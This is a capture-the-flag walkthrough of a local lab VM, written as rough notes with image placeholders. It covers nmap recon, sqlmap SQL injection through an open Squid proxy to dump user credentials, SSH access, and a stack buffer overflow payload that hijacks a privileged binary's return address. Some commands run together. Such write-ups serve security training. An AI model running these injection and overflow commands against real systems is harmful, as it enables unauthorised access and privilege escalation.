Recon:

nmap -sC -sV -A 10.0.2.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 18:01 UTC
Nmap scan report for 10.0.2.7
Host is up (0.00090s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
8080/tcp open http nginx 1.10.3
|_http-title: 403 Forbidden
|_http-server-header: nginx/1.10.3
31337/tcp open http-proxy Squid http proxy 3.5.23
|_http-server-header: squid/3.5.23
|_http-title: ERROR: The requested URL could not be retrieved
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: GET HEAD
MAC Address: 08:00:27:3A:C6:47 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.90 ms 10.0.2.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.87 secondsEnumeration:
Squid

- So direct Access is restricted to port 8080, but there a proxy which can communicate to the network

- Let’s Try Enumerating for Directories



- Looking into that Directory
- We got logs.php also
- Only thing i could from here is sqlmap as we don’t much to enumerate

Setup the proxy, Use foxyproxy in mozilla, otherwise set up manually




SQLMap
sqlmap --proxy='http://10.0.2.7:31337' --data="user=admin&pass=admin" -u 'http://127.0.0.1:8080/littlesecrets-main/login.php' --level=3 --batch
```
>![[Pasted image 20250505005023.png]]
```shell



sqlmap -u 'http://127.0.0.1:8080/littlesecrets-main/login.php' --data="user=admin&pass=admin" --proxy="http://10.0.2.7:31337" --level=3 --batch --dbms=mysql --dbssqlmap -u 'http://127.0.0.1:8080/littlesecrets-main/login.php' --data="user=admin&pass=admin" --proxy="http://10.0.2.7:31337" --level=3 --batch --dbms=mysql -D pinky_sec_db -T users -C user,pass --dump`we can ssh, as we cannot login to page’
ssh server on port 64666
chmod 600 pinky_id
Info
A



buffer overflowhappens when: A program writes more data into a buffer (memory area) than it was allocated to hold.
The extra data overwrites nearby memory. This can overwrite important data like: - Return addresses - Function pointers
- Variables
- Control structures By overwriting the saved return address, you can make the program jump to any code you want when the function returns. A buffer overflow lets you smash the stack → overwrite return addresses → control execution flow → potentially execute code as a higher-privileged user
0x00005555555547d0 <+0>: push %rbp
\xd0\x47\x55\x55\x55\x55
./adminhelper $(python -c "print 'a'*72+'\xd0\x47\x55\x55\x55\x55'")